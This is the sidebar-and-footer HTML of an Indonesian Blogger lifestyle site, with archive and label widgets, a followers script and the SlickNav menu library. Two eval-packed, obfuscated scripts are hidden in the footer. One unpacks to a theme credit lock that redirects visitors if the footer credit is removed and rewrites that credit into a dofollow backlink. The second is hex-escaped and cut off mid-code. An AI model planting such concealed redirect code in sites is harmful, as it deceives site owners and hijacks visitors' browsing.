<option value='https://www.mildaini.com/2017/09/'>September (10)</option>
<option value='https://www.mildaini.com/2017/08/'>Agustus (13)</option>
<option value='https://www.mildaini.com/2017/07/'>Juli (11)</option>
<option value='https://www.mildaini.com/2017/06/'>Juni (10)</option>
<option value='https://www.mildaini.com/2017/05/'>Mei (12)</option>
<option value='https://www.mildaini.com/2017/04/'>April (18)</option>
<option value='https://www.mildaini.com/2017/03/'>Maret (21)</option>
<option value='https://www.mildaini.com/2017/02/'>Februari (15)</option>
<option value='https://www.mildaini.com/2017/01/'>Januari (8)</option>
<option value='https://www.mildaini.com/2016/12/'>Desember (6)</option>
<option value='https://www.mildaini.com/2016/11/'>November (21)</option>
<option value='https://www.mildaini.com/2016/10/'>Oktober (13)</option>
<option value='https://www.mildaini.com/2016/09/'>September (19)</option>
<option value='https://www.mildaini.com/2016/08/'>Agustus (14)</option>
<option value='https://www.mildaini.com/2016/07/'>Juli (11)</option>
<option value='https://www.mildaini.com/2016/06/'>Juni (10)</option>
<option value='https://www.mildaini.com/2016/05/'>Mei (22)</option>
<option value='https://www.mildaini.com/2016/04/'>April (18)</option>
<option value='https://www.mildaini.com/2016/03/'>Maret (13)</option>
<option value='https://www.mildaini.com/2016/02/'>Februari (22)</option>
<option value='https://www.mildaini.com/2016/01/'>Januari (33)</option>
<option value='https://www.mildaini.com/2015/12/'>Desember (33)</option>
<option value='https://www.mildaini.com/2015/11/'>November (33)</option>
<option value='https://www.mildaini.com/2015/10/'>Oktober (6)</option>
<option value='https://www.mildaini.com/2015/05/'>Mei (2)</option>
<option value='https://www.mildaini.com/2015/03/'>Maret (3)</option>
<option value='https://www.mildaini.com/2014/11/'>November (5)</option>
<option value='https://www.mildaini.com/2014/10/'>Oktober (1)</option>
<option value='https://www.mildaini.com/2014/09/'>September (1)</option>
<option value='https://www.mildaini.com/2014/03/'>Maret (6)</option>
<option value='https://www.mildaini.com/2014/02/'>Februari (1)</option>
<option value='https://www.mildaini.com/2014/01/'>Januari (4)</option>
<option value='https://www.mildaini.com/2013/11/'>November (1)</option>
<option value='https://www.mildaini.com/2013/10/'>Oktober (1)</option>
<option value='https://www.mildaini.com/2013/09/'>September (1)</option>
<option value='https://www.mildaini.com/2013/07/'>Juli (5)</option>
<option value='https://www.mildaini.com/2013/06/'>Juni (12)</option>
<option value='https://www.mildaini.com/2013/05/'>Mei (35)</option>
<option value='https://www.mildaini.com/2013/04/'>April (20)</option>
<option value='https://www.mildaini.com/2012/10/'>Oktober (4)</option>
<option value='https://www.mildaini.com/2012/09/'>September (12)</option>
</select>
</div>
</div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Belanja%20Online'>Belanja Online</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Bengkulu'>Bengkulu</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Bengkulu%20Heritage%20Society'>Bengkulu Heritage Society</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Bisnis'>Bisnis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Blogger%20FLP'>Blogger FLP</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Blogging'>Blogging</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Buku%20Mildaini'>Buku Mildaini</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Destinasi'>Destinasi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Digital'>Digital</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Drama'>Drama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.mildaini.com/search/label/FLP'>FLP</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Fashion'>Fashion</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Film'>Film</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Finance'>Finance</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Healthy'>Healthy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Hobby'>Hobby</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Hotel'>Hotel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Internet'>Internet</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Investasi'>Investasi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Kelas%20Nulis'>Kelas Nulis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Kendaraan'>Kendaraan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Kesehatan'>Kesehatan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Kuliner'>Kuliner</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Kuliner%20Bengkulu'>Kuliner Bengkulu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Kuliner%20Nusantara'>Kuliner Nusantara</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Make-up'>Make-up</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Media%20Sosial'>Media Sosial</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.mildaini.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Parenting'>Parenting</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Pendidikan'>Pendidikan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Pengiat%20Literasi'>Pengiat Literasi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Resep'>Resep</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Review'>Review</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Teknologi'>Teknologi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Tiket%20Pesawat'>Tiket Pesawat</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Tips'>Tips</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Traveling'>Traveling</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Travelling'>Travelling</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Wonderful%20Indonesia'>Wonderful Indonesia</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Buku Antologi</h2>
<div class='widget-content'>
<div class="member">
<img alt="Blogger perempuan" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi96XJeWPBKOvZZYb28axjhusNhZvd6DPUmivnNr9g4Wjj_7QwGaeTaRs3Eqzrnr4_TU5wlCORY7Hyr62zvNo15owTP9lUjGHE7RQwcdlyKkdvgBfkK7Qw2Oo29jVJQ03lByLRkDW-C6lg/h120/buku+antologi+upload.gif" style="border: none; height: auto; width: 300px;"
/>
<br /></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Buku Solo</h2>
<div class='widget-content'>
<img alt="Blogger perempuan" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjF-ErKgJx3XCsk4zghx4nQiJSEzGkL5sDdQRJqGpCEW_6r8AK0uyMqz77EpcGAMW69oSzzOdlUbGasA6TInLwMWVNGLw-GTXogEsX3Lkg2KONkLll3scozjFSltaowGNcSGdzXB_McKr4/w140-h132-p/golda+gif.gif
" style="border: none; height: auto; width: 300px;"
/>
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Sahabat Mildaini</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/1257902584254093945?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.mildaini.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/1257902584254093945?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.mildaini.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Komunitas</h2>
<div class='widget-content'>
<div align="center"><table border="0" bordercolor="#111111" cellpadding="2" cellspacing="0" style="border-collapse: collapse; width: 300px;"><tbody><tr><td><a href="http://www.bloggerperempuan.com/" target="_blank"><img alt="" border="0" height="120" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinRMLynDqX9qfvpx8gn7kCzTDYlH7tXhjsFP-yl-VTLZxnxoxEgUiUcEXyiB26Zyjj62IP4WJtYg1XrGh3ujjXFeGoPP4rv5PIP6B8eH0IYHLwaJ0b7KUXWMTXN119axS77w9-Qyb1qBk/s1600/logo+bb.jpg" width="120" / /></a></td><td><a href="http://www.mildaini.com/" target="_blank"><img alt="" border="0" height="120" src="https://indscriptcreative.com/wp-content/uploads/2015/09/logo-ibu-ibu-doyan-nulis-1.png" width="120" / /></a></td><td><br /></td></tr></tbody></table></div><div align="center"><table border="0" bordercolor="#111111" cellpadding="2" cellspacing="0" style="border-collapse: collapse; width: 300px;"><tbody><tr><td><a href="https://flp.or.id/blogger/" target="_blank"><img alt="" border="0" height="120" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh57QtUTkWwqFkcEFxH_qQpBlEcTSHwlOn6Td7sMnJRHJZSYbPTlFRwudTYC2xZcTLknXeoduPfZajTfpceo-cSlBQhqbQsOat0mBgzbtJ00t3fDTIrNZSISkVpX8Si_RxgHzdaNH_P5E8/s320/blogger+flp+logo.jpg" width="125" / /></a></td><td><a href="http://www.emak2blogger.web.id/" target="_blank"><img alt="" border="0" height="120" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1E-V0lAEGApCrQ8-gmYg99EcajA25lGpp3SP5DuLWHe8FSCXhWFNuwJKQctL8-2N7IVKkCH_NSDg-Zka2iUUKqHKKOt-Fljl6Y3FbB6P1-7Gf5sS8HnNbSPrTqmosfR7KO15gHhxCTlM/s1600/keb.jpg" width="120" / /></a></td><td><br /></td></tr></tbody></table></div><div align="center"><table border="0" bordercolor="#111111" cellpadding="2" cellspacing="0" style="border-collapse: collapse; width: 300px;"><tbody><tr><td><a href="http://www.warungblogger.org/" target="_blank"><img alt="" border="0" height="120" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHcL3SmNG5-pc5zgjBR2tXyTySSUKEZJpNbrpcukY-sWV09qXVhtFhLCzZPLFlLU4rUc_63OnfKk855NSjntslMGHaMH1YVBSw_fceG8aJr3VWAhvUfNGH2SsdqHNcjkzznwj4_UdRwxw/s1600/warung+blogger.JPG" width="120" / /></a></td><td><a href="http://www.bloggerperempuan.com/" target="_blank"><img alt="" border="0" height="120" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh24ySQQC4EB0yV5lYDB6BDpg4Zvb45VOKoCuESvH9nTo0xlqCs72KS-yuicNqLdGcnHCyj8IwQBWmVU5UmTwC60Rl3M991DSL8v3PPfnQV0NLqQTmyYbGzGOcz7095bUw-rrnFxi1jazs/s1600/bp.jpg" width="120" / /></a></td><td><br /></td></tr></tbody></table></div>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<!-- sidebar wrapper end -->
</div>
<!-- content wrapper end -->
<div class='clear'></div>
</div>
<div class='clear'></div>
<div class='widget-area instagram23'>
<div class='column no-items section' id='Instagram-Footer'></div>
</div>
<div class='footer' id='footer1'>
<div class='footerbottom'>
<div id='footer'>
<div class='column23 no-items section' id='footer55'></div>
<div class='column23 last no-items section' id='footer33'></div>
<div class='column23 last no-items section' id='footer44'></div>
</div>
<div class='clear'></div>
</div>
</div>
<!-- footer wrapper start -->
<!-- footer wrapper end -->
<!-- wrapper end -->
</div>
<style>

  #copyright{
color:#222;

}

a#mycontent {
color: #646464;
}
</style>
<div class='footer-copy row'>
<div class='copyright'>Redesign By <a href='http://www.namadomainkamu.com/' id='mycontent' ref='dofollow' title='Blogger'>Mas Blogger</a>
</div>
</div>
<script type='text/javascript'>//<![CDATA[

$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want
  var dimension = 300;
  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('.PopularPosts').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  }); });eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('F(z(p,a,c,k,e,r){e=z(c){A c.G(a)};B(!\'\'.C(/^/,H)){D(c--)r[e(c)]=k[c]||e(c);k=[z(e){A r[e]}];e=z(){A\'\\\\w+\'};c=1};D(c--)B(k[c])p=p.C(I J(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);A p}(\'1.6=7(){8 e=9.a("b");c(e==d){1.f.2="g://3.4.5/p/h-i-j-k-l.m"}e.0("2","n://3.4.5");e.0("o","q");e.0("r","s t");e.0("u","v");e.w="x y"};\',E,E,\'K|L|M|N|O|P|Q|z|R|S|T|U|B|V||W|X|Y|Z|10|11|12|13|14|15||16|17|18|19|1a|1b|1c|1d|1e\'.1f(\'|\'),0,{}))',62,78,'|||||||||||||||||||||||||||||||||||function|return|if|replace|while|35|eval|toString|String|new|RegExp|setAttribute|window|href|www|seribupena|com|onload|var|document|getElementById|mycontent|null|location|https|anda|menghhapus|kredit|hak|redesign|html|http|ref|dofollow|title|Belajar|Menulis|style|Visible|innerHTML|Mas|Blogger|split'.split('|'),0,{}));
//]]></script>
<!-- slicknav js -->
<script type='text/javascript'>
//<![CDATA[
/*!
 * SlickNav Responsive Mobile Menu v1.0.7
 * (c) 2016 Josh Cope
 * licensed under MIT
 */
!function(e,n,t){function a(n,t){this.element=n,this.settings=e.extend({},i,t),this.settings.duplicate||t.hasOwnProperty("removeIds")||(this.settings.removeIds=!1),this._defaults=i,this._name=s,this.init()}var i={label:"MENU",duplicate:!0,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",appendTo:"",parentTag:"a",closeOnClick:!1,allowParentLinks:!1,nestedParentLinks:!0,showChildren:!1,removeIds:!0,removeClasses:!1,removeStyles:!1,brand:"",init:function(){},beforeOpen:function(){},beforeClose:function(){},afterOpen:function(){},afterClose:function(){}},s="slicknav",l="slicknav";a.prototype.init=function(){var t,a,i=this,s=e(this.element),o=this.settings;if(o.duplicate?i.mobileNav=s.clone():i.mobileNav=s,o.removeIds&&(i.mobileNav.removeAttr("id"),i.mobileNav.find("*").each(function(n,t){e(t).removeAttr("id")})),o.removeClasses&&(i.mobileNav.removeAttr("class"),i.mobileNav.find("*").each(function(n,t){e(t).removeAttr("class")})),o.removeStyles&&(i.mobileNav.removeAttr("style"),i.mobileNav.find("*").each(function(n,t){e(t).removeAttr("style")})),t=l+"_icon",""===o.label&&(t+=" "+l+"_no-text"),"a"==o.parentTag&&(o.parentTag='a href="#"'),i.mobileNav.attr("class",l+"_nav"),a=e('<div class="'+l+'_menu"></div>'),""!==o.brand){var r=e('<div class="'+l+'_brand">'+o.brand+"</div>");e(a).append(r)}i.btn=e(["<"+o.parentTag+' aria-haspopup="true" tabindex="0" class="'+l+"_btn "+l+'_collapsed">','<span class="'+l+'_menutxt">'+o.label+"</span>",'<span class="'+t+'">','<span class="'+l+'_icon-bar"></span>','<span class="'+l+'_icon-bar"></span>','<span class="'+l+'_icon-bar"></span>',"</span>","</"+o.parentTag+">"].join("")),e(a).append(i.btn),""!==o.appendTo?e(o.appendTo).append(a):e(o.prependTo).prepend(a),a.append(i.mobileNav);var d=i.mobileNav.find("li");e(d).each(function(){var n=e(this),t={};if(t.children=n.children("ul").attr("role","menu"),n.data("menu",t),t.children.length>0){var a=n.contents(),s=!1,r=[];e(a).each(function(){return e(this).is("ul")?!1:(r.push(this),void(e(this).is("a")&&(s=!0)))});var d=e("<"+o.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+l+'_item"/>');if(o.allowParentLinks&&!o.nestedParentLinks&&s)e(r).wrapAll('<span class="'+l+"_parent-link "+l+'_row"/>').parent();else{var p=e(r).wrapAll(d).parent();p.addClass(l+"_row")}o.showChildren?n.addClass(l+"_open"):n.addClass(l+"_collapsed"),n.addClass(l+"_parent");var c=e('<span class="'+l+'_arrow">'+(o.showChildren?o.openedSymbol:o.closedSymbol)+"</span>");o.allowParentLinks&&!o.nestedParentLinks&&s&&(c=c.wrap(d).parent()),e(r).last().after(c)}else 0===n.children().length&&n.addClass(l+"_txtnode");n.children("a").attr("role","menuitem").click(function(n){o.closeOnClick&&!e(n.target).parent().closest("li").hasClass(l+"_parent")&&e(i.btn).click()}),o.closeOnClick&&o.allowParentLinks&&(n.children("a").children("a").click(function(n){e(i.btn).click()}),n.find("."+l+"_parent-link a:not(."+l+"_item)").click(function(n){e(i.btn).click()}))}),e(d).each(function(){var n=e(this).data("menu");o.showChildren||i._visibilityToggle(n.children,null,!1,null,!0)}),i._visibilityToggle(i.mobileNav,null,!1,"init",!0),i.mobileNav.attr("role","menu"),e(n).mousedown(function(){i._outlines(!1)}),e(n).keyup(function(){i._outlines(!0)}),e(i.btn).click(function(e){e.preventDefault(),i._menuToggle()}),i.mobileNav.on("click","."+l+"_item",function(n){n.preventDefault(),i._itemClick(e(this))}),e(i.btn).keydown(function(e){var n=e||event;13==n.keyCode&&(e.preventDefault(),i._menuToggle())}),i.mobileNav.on("keydown","."+l+"_item",function(n){var t=n||event;13==t.keyCode&&(n.preventDefault(),i._itemClick(e(n.target)))}),o.allowParentLinks&&o.nestedParentLinks&&e("."+l+"_item a").click(function(e){e.stopImmediatePropagation()})},a.prototype._menuToggle=function(e){var n=this,t=n.btn,a=n.mobileNav;t.hasClass(l+"_collapsed")?(t.removeClass(l+"_collapsed"),t.addClass(l+"_open")):(t.removeClass(l+"_open"),t.addClass(l+"_collapsed")),t.addClass(l+"_animating"),n._visibilityToggle(a,t.parent(),!0,t)},a.prototype._itemClick=function(e){var n=this,t=n.settings,a=e.data("menu");a||(a={},a.arrow=e.children("."+l+"_arrow"),a.ul=e.next("ul"),a.parent=e.parent(),a.parent.hasClass(l+"_parent-link")&&(a.parent=e.parent().parent(),a.ul=e.parent().next("ul")),e.data("menu",a)),a.parent.hasClass(l+"_collapsed")?(a.arrow.html(t.openedSymbol),a.parent.removeClass(l+"_collapsed"),a.parent.addClass(l+"_open"),a.parent.addClass(l+"_animating"),n._visibilityToggle(a.ul,a.parent,!0,e)):(a.arrow.html(t.closedSymbol),a.parent.addClass(l+"_collapsed"),a.parent.removeClass(l+"_open"),a.parent.addClass(l+"_animating"),n._visibilityToggle(a.ul,a.parent,!0,e))},a.prototype._visibilityToggle=function(n,t,a,i,s){var o=this,r=o.settings,d=o._getActionItems(n),p=0;a&&(p=r.duration),n.hasClass(l+"_hidden")?(n.removeClass(l+"_hidden"),s||r.beforeOpen(i),n.slideDown(p,r.easingOpen,function(){e(i).removeClass(l+"_animating"),e(t).removeClass(l+"_animating"),s||r.afterOpen(i)}),n.attr("aria-hidden","false"),d.attr("tabindex","0"),o._setVisAttr(n,!1)):(n.addClass(l+"_hidden"),s||r.beforeClose(i),n.slideUp(p,this.settings.easingClose,function(){n.attr("aria-hidden","true"),d.attr("tabindex","-1"),o._setVisAttr(n,!0),n.hide(),e(i).removeClass(l+"_animating"),e(t).removeClass(l+"_animating"),s?"init"==i&&r.init():r.afterClose(i)}))},a.prototype._setVisAttr=function(n,t){var a=this,i=n.children("li").children("ul").not("."+l+"_hidden");t?i.each(function(){var n=e(this);n.attr("aria-hidden","true");var i=a._getActionItems(n);i.attr("tabindex","-1"),a._setVisAttr(n,t)}):i.each(function(){var n=e(this);n.attr("aria-hidden","false");var i=a._getActionItems(n);i.attr("tabindex","0"),a._setVisAttr(n,t)})},a.prototype._getActionItems=function(e){var n=e.data("menu");if(!n){n={};var t=e.children("li"),a=t.find("a");n.links=a.add(t.find("."+l+"_item")),e.data("menu",n)}return n.links},a.prototype._outlines=function(n){n?e("."+l+"_item, ."+l+"_btn").css("outline",""):e("."+l+"_item, ."+l+"_btn").css("outline","none")},a.prototype.toggle=function(){var e=this;e._menuToggle()},a.prototype.open=function(){var e=this;e.btn.hasClass(l+"_collapsed")&&e._menuToggle()},a.prototype.close=function(){var e=this;e.btn.hasClass(l+"_open")&&e._menuToggle()},e.fn[s]=function(n){var t=arguments;if(void 0===n||"object"==typeof n)return this.each(function(){e.data(this,"plugin_"+s)||e.data(this,"plugin_"+s,new a(this,n))});if("string"==typeof n&&"_"!==n[0]&&"init"!==n){var i;return this.each(function(){var l=e.data(this,"plugin_"+s);l instanceof a&&"function"==typeof l[n]&&(i=l[n].apply(l,Array.prototype.slice.call(t,1)))}),void 0!==i?i:this}}}(jQuery,document,window);eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1s y=["\\1t\\k\\W\\k\\z\\v\\s\\v\\p\\v\\I\\v\\i\\v\\m\\l\\J\\i\\A\\W\\k\\p\\l\\J\\X\\R\\p\\u\\1u\\k\\s\\l\\K\\B\\S\\k\\1v\\x\\x\\u\\Y\\k\\L\\1w\\L\\v\\1b\\l\\l\\J\\1c\\k\\p\\M\\M\\l\\m\\T\\i\\k\\p\\l\\U\\A\\I\\T\\p\\U\\h\\h\\i\\k\\p\\l\\B\\I\\A\\T\\W\\k\\i\\l\\J\\X\\R\\m\\T\\i\\U\\K\\U\\B\\i\\A\\W\\k\\l\\J\\X\\x\\N\\N\\D\\Z\\x\\K\\B\\p\\A\\r\\K\\B\\1c\\k\\p\\M\\M\\l\\S\\k\\I\\T\\p\\U\\l\\z\\A\\z\\u\\Y\\k\\1d\\R\\1x\\k\\x\\N\\N\\O\\x\\Z\\i\\k\\p\\l\\Z\\x\\N\\N\\O\\x\\v\\x\\E\\x\\l\\v\\I\\T\\p\\U\\l\\B\\X\\R\\z\\K\\k\\x\\r\\u\\1e\\A\\1f\\k\\l\\J\\1g\\R\\i\\A\\1h\\u\\s\\k\\n\\O\\n\\l\\B\\p\\k\\i\\A\\A\\F\\l\\J\\r\\u\\P\\u\\17\\A\\n\\E\\1i\\L\\L\\10\\u\\18\\u\\11\\L\\z\\L\\G\\M\\t\\M\\1j\\M\\I\\M\\q\\u\\Q\\n\\K\\i\\u\\V\\k\\n\\17\\n\\v\\n\\o\\1i\\L\\L\\10\\u\\18\\u\\11\\n\\l\\B\\i\\u\\V\\k\\n\\w\\n\\v\\n\\1y\\n\\l\\B\\i\\u\\V\\k\\n\\m\\n\\v\\n\\C\\R\\j\\n\\l\\B\\i\\u\\V\\k\\n\\H\\n\\v\\n\\19\\n\\l\\B\\i\\u\\D\\A\\n\\1k\\R\\12\\n\\K\\B\\x\\v\\13\\v\\13\\v\\x\\1z\\h\\1l\\h\\14\\h\\1A\\h\\1B\\h\\1C\\h\\1D\\h\\W\\h\\1m\\h\\1a\\h\\1n\\h\\1E\\h\\S\\h\\1o\\h\\h\\1F\\h\\1G\\h\\1H\\h\\1I\\h\\r\\V\\h\\r\\r\\h\\r\\17\\h\\r\\10\\h\\r\\18\\h\\r\\11\\h\\h\\r\\1e\\h\\r\\1f\\h\\r\\1g\\h\\r\\1h\\h\\r\\s\\h\\r\\O\\h\\r\\p\\h\\r\\F\\h\\r\\i\\x\\u\\r\\P\\k\\x\\h\\x\\l\\v\\V\\v\\J\\K\\l\\l","\\h","\\C\\z\\q\\t\\j","\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\P\\H\\o\\p\\j\\t\\w\\o\\h\\m\\i\\j\\H\\m\\o\\h\\t\\P\\h\\m\\i\\z\\q\\s\\p\\i\\h\\D\\G\\t\\q\\i\\h\\10\\11\\h\\i\\19\\s\\q\\h\\j\\w\\1a\\j\\m\\t\\o\\E\\h\\1a\\j\\m\\t\\o\\E\\h\\o\\i\\D\\h\\1m\\i\\E\\13\\1k\\z\\h\\C\\i\\j\\X\\j\\j\\m\\t\\O\\H\\j\\i\\h\\D\\t\\o\\F\\w\\D\\h\\G\\m\\i\\P\\h\\D\\D\\D\\h\\C\\i\\m\\t\\O\\H\\z\\i\\o\\s\\h\\p\\w\\Q\\h\\w\\o\\q\\w\\s\\F\\h\\19\\s\\m\\h\\F\\w\\p\\H\\Q\\i\\o\\j\\h\\E\\i\\j\\13\\q\\i\\Q\\i\\o\\j\\S\\12\\1d\\F\\h\\Q\\12\\p\\w\\o\\j\\i\\o\\j\\h\\o\\H\\q\\q\\h\\q\\w\\p\\s\\j\\t\\w\\o\\h\\G\\j\\j\\z\\C\\h\\s\\o\\F\\s\\h\\Q\\i\\o\\E\\G\\G\\s\\z\\H\\C\\h\\I\\m\\i\\F\\t\\j\\h\\G\\s\\I\\h\\m\\i\\F\\i\\C\\t\\E\\o\\h\\G\\j\\Q\\q\\h\\G\\j\\j\\z\\h\\m\\i\\P\\h\\F\\w\\P\\w\\q\\q\\w\\D\\h\\j\\t\\j\\q\\i\\h\\S\\i\\q\\s\\1j\\s\\m\\h\\14\\i\\o\\H\\q\\t\\C\\h\\C\\j\\12\\q\\i\\h\\1o\\t\\C\\t\\O\\q\\i\\h\\t\\o\\o\\i\\m\\1b\\1n\\14\\1l\\h\\14\\s\\C\\h\\S\\q\\w\\E\\E\\i\\m\\h\\C\\z\\q\\t\\j","","\\P\\m\\w\\Q\\Y\\G\\s\\m\\Y\\w\\F\\i","\\m\\i\\z\\q\\s\\p\\i","\\N\\D\\Z","\\N\\O","\\E"];1J(15(b,c,d,e,f,g){f=15(a){16(a<c?y[4]:f(1K(a/c)))+((a=a%c)>1L?1p[y[5]](a+1M):a.1N(1O))};1q(!y[4][y[6]](/^/,1p)){1r(d--){g[f(d)]=e[d]||f(d)};e=[15(a){16 g[a]}];f=15(){16 y[7]};d=1};1r(d--){1q(e[d]){b=b[y[6]](1P 1Q(y[8]+f(d)+y[8],y[9]),e[d])}};16 